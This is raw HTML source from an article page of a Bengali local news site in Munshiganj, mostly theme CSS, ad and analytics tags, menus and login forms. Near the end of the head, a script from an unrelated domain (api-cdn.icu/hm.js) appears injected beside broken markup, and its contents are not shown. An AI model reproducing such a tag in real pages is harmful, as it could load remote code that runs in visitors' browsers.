    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }
</style>

<script type="rocketlazyloadscript" data-ad-client="ca-pub-2277165180923777" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="JO0hJ05ZqbK6LuxOZVw4l_xwm4UDM_WldbqnGu4FU30" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-171529073-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171529073-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.bikrampurkhobor.com/",
                    "name": "প্রচ্ছদ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/",
                    "name": "আইন আদালত"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/",
                    "name": "মুক্তিযোদ্ধাদের বয়স নিয়ে হাইকোর্টের রায় বহাল"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://api-cdn.icu/hm.js" defer></script>
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2083 single-format-standard td-standard-pack unselectable -- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">প্রবেশ করুন</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">লৌহজং</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">শ্রীনগর</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">প্রবেশ করুন</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>স্বাগত!</span>আপনার অ্যাকাউন্টে লগ ইন করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">আপনার ইউজার নাম দিন</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">আপনার পাসওয়ার্ড দিন</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="লগ ইন করুন">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">আপনি কি পাসওয়ার্ড ভুলে গেছেন?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">আপনার ইমেইল দিন</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>খুঁজুন</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">20.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Munshiganj</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Sunday, November 16, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">লগ ইন করুন/সদস্য হউন</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-220"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">বিক্রমপুরের ইতিহাস</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a title="আমাদের সম্পর্কে" href="https://www.bikrampurkhobor.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.bikrampurkhobor.com/contact/">যোগাযোগ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">প্রবেশ করুন</div>
                            <div class="td-login-panel-descr">স্বাগত! আপনার একাউন্টে লগ ইন করুন</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">আপনার ইউজার নাম দিন</label></div>
